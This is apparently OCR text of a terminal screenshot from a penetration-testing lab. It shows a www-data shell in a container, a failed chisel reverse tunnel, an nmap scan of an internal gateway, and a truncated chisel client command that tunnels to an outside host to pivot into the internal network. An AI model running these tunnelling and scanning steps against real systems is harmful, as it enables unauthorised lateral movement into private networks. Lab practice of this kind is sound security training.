 - : sudo nc — Konsole
Fichier Édition Affichage Signets Configuration Aide
- : sudo nc
2021/08/06 15:33:37 client: Connection error: server: Server cannot listen on R:2000=>172.18.0.1:22 (Attempt: 6)
2021/08/06 15:33:37 client: Give up
www-data@3ae0546fc2f0:/tmp$
www-data@3ae0546fc2f0:/tmp$
www-data@3ae0546fc2f0:/tmp$
www-data@3ae0546fc2f0:/tmp$
www-data@3ae0546fc2f0:/tmp$
www-data@3ae0546fc2f0:/tmp$
www-data@3ae0546fc2f0:/tmp$
www-data@3ae0546fc2f0:/tmp$
www-data@3ae0546fc2f0:/tmp$
www-data@3ae0546fc2f0:/tmp$
www-data@3ae0546fc2f0:/tmp$
www-data@3ae0546fc2f0:/tmp$ ./nmap -A 172.18.0.1
./nmap -A 172.18.0.1
Starting Nmap 6.49BETA1 ( http://nmap.org ) at 2021-08-06 15:34 UTC
Unable to find nmap-services!  Resorting to /etc/services
Unable to open /etc/services for reading service information
QUITTING!
www-data@3ae0546fc2f0:/tmp$ ./chisel client 10.11.26.90:2000 R:2001:172.18.0
- : sudo nc Téléchargements : zsh Linux : zsh Linux : chisel Téléchargements : zsh